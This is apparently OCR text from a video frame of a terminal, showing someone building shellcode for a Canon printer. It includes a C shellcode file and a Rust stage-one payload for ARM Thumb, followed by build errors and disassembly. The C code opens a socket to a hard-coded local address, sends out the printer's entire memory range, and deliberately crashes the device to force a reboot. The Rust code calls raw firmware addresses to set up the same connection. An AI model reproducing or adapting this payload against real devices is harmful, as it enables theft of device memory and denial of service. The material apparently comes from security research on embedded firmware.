 1 2 3 4 5 6 7 8 9 []= main.rs (~/canon/rust_stage1/src) - VIM
19 addr.sin_family = 0x108;
20 addr.sin_port   = 0x4511;
21 addr.sin_addr   = 0x0201a8c0;
22
23 char buf[COPY_SIZE];
24
25 int sock = socket(1, 1, 6);
26 if(sock != -1) {
27 if(connect(sock, &addr, sizeof(addr)) != -1) {
28 for(int ii = 0; ii < 0x40000000; ii += COPY_SIZE) {
29 for(int jj = 0; jj < COPY_SIZE; jj++) buf[jj] = ((char*)ii)[jj];
30 if(send(sock, buf, COPY_SIZE, 0) != COPY_SIZE) {
31 // Crash to hard reboot printer
32 *(volatile int*)0x40000000;
33 }
34 }
35 }
36
37 close(sock);
38 }
39
40 // Crash to hard reboot printer
41 *(volatile int*)0x40000000;
42 }
~/canon/superpeekpoke/shellcode.c 27,24-30 94%
42 extern fn(i32) -> i32
43 >(0x001e96d2 + 1)(fd)
44 }
45
46 #[no_mangle]
47 unsafe extern fn _start() {
48 let sock = unsafe { socket(1, 1, 6) };
49 if sock == -1 {
50 return;
51 }
52
53 let addr = SockaddrIn {
54 family: 0x108,
55 port:   0x4511,
56 addr:   0x0201a8c0,
57 unused: [0; 0x18],
58 };
59 if connect(sock, &addr, core::mem::size_of_val(&addr)) == -1 {
60 return;
61 }
62 }
63
~
~
~
src/main.rs 47,1 Bot
1 change; after #185  4 seconds ago
^^^^
|
= note: `#[warn(dead_code)]` on by
warning: function is never used: `conne
--> src/main.rs:32:11
|
32 | unsafe fn connect(sockfd: i32, ad
| ^^^^^^^
warning: function is never used: `close
--> src/main.rs:39:11
|
39 | unsafe fn close(fd: i32) -> i32 {
| ^^^^^
warning: 5 warnings emitted
Finished release [optimized] target(s) in 0.06s
target/thumbv7m-none-eabi/release/rust_stage1:     file format elf32-littlearm
Disassembly of section .text:
000200e4 <_start>:
200e4: 4b02 ldr r3, [pc, #8] ; (200f0 <_start+0xc>)
200e6: 2001 movs r0, #1
200e8: 2101 movs r1, #1
200ea: 2206 movs r2, #6
200ec: 4718 bx r3
200ee: bf00 nop
200f0: 001e780d .word 0x001e780d
pleb@gamey ~/canon/rust_stage1 $ cargo build --release && objdump -d target/thumbv7m-none-eabi/
release/rust_stage1
Compiling rust_stage1 v0.1.0 (/home/pleb/canon/rust_stage1)
error[E0133]: call to unsafe function is unsafe and requires unsafe function or block
--> src/main.rs:59:8
|
59 | if connect(sock, &addr, core::mem::size_of_val(&addr)) == -1 {
| ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^ call to unsafe function
|
= note: consult the function's documentation for information on how to avoid undefined behav
ior
error: aborting due to previous error
For more information about this error, try `rustc --explain E0133`.
error: could not compile `rust_stage1`
To learn more, run the command again with --verbose.
pleb@gamey ~/canon/rust_stage1 $